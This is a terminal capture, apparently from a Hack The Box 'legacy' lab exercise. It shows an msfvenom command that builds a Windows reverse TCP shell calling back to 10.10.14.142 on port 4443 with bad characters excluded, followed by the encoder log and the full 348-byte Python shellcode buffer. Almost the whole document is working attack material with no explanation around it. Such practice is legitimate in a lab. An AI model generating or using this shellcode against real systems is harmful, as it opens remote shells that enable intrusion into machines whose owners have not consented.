 ┌──(nullprism㉿granite)-[~/htb/legacy/10.129.192.174/exploit]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.142 LPORT=4443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of py file: 1700 bytes
buf =  b""
buf += b"\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x4d\xb5\xfe\x99\x83\xee\xfc\xe2\xf4\xb1\x5d"
buf += b"\x7c\x99\x4d\xb5\x9e\x10\xa8\x84\x3e\xfd\xc6\xe5\xce"
buf += b"\x12\x1f\xb9\x75\xcb\x59\x3e\x8c\xb1\x42\x02\xb4\xbf"
buf += b"\x7c\x4a\x52\xa5\x2c\xc9\xfc\xb5\x6d\x74\x31\x94\x4c"
buf += b"\x72\x1c\x6b\x1f\xe2\x75\xcb\x5d\x3e\xb4\xa5\xc6\xf9"
buf += b"\xef\xe1\xae\xfd\xff\x48\x1c\x3e\xa7\xb9\x4c\x66\x75"
buf += b"\xd0\x55\x56\xc4\xd0\xc6\x81\x75\x98\x9b\x84\x01\x35"
buf += b"\x8c\x7a\xf3\x98\x8a\x8d\x1e\xec\xbb\xb6\x83\x61\x76"
buf += b"\xc8\xda\xec\xa9\xed\x75\xc1\x69\xb4\x2d\xff\xc6\xb9"
buf += b"\xb5\x12\x15\xa9\xff\x4a\xc6\xb1\x75\x98\x9d\x3c\xba"
buf += b"\xbd\x69\xee\xa5\xf8\x14\xef\xaf\x66\xad\xea\xa1\xc3"
buf += b"\xc6\xa7\x15\x14\x10\xdd\xcd\xab\x4d\xb5\x96\xee\x3e"
buf += b"\x87\xa1\xcd\x25\xf9\x89\xbf\x4a\x4a\x2b\x21\xdd\xb4"
buf += b"\xfe\x99\x64\x71\xaa\xc9\x25\x9c\x7e\xf2\x4d\x4a\x2b"
buf += b"\xc9\x1d\xe5\xae\xd9\x1d\xf5\xae\xf1\xa7\xba\x21\x79"
buf += b"\xb2\x60\x69\xf3\x48\xdd\xf4\x93\x43\x3b\x96\x9b\x4d"
buf += b"\xa4\xa5\x10\xab\xdf\xee\xcf\x1a\xdd\x67\x3c\x39\xd4"
buf += b"\x01\x4c\xc8\x75\x8a\x95\xb2\xfb\xf6\xec\xa1\xdd\x0e"
buf += b"\x2c\xef\xe3\x01\x4c\x25\xd6\x93\xfd\x4d\x3c\x1d\xce"
buf += b"\x1a\xe2\xcf\x6f\x27\xa7\xa7\xcf\xaf\x48\x98\x5e\x09"
buf += b"\x91\xc2\x98\x4c\x38\xba\xbd\x5d\x73\xfe\xdd\x19\xe5"
buf += b"\xa8\xcf\x1b\xf3\xa8\xd7\x1b\xe3\xad\xcf\x25\xcc\x32"
buf += b"\xa6\xcb\x4a\x2b\x10\xad\xfb\xa8\xdf\xb2\x85\x96\x91"
buf += b"\xca\xa8\x9e\x66\x98\x0e\x1e\x84\x67\xbf\x96\x3f\xd8"
buf += b"\x08\x63\x66\x98\x89\xf8\xe5\x47\x35\x05\x79\x38\xb0"
buf += b"\x45\xde\x5e\xc7\x91\xf3\x4d\xe6\x01\x4c"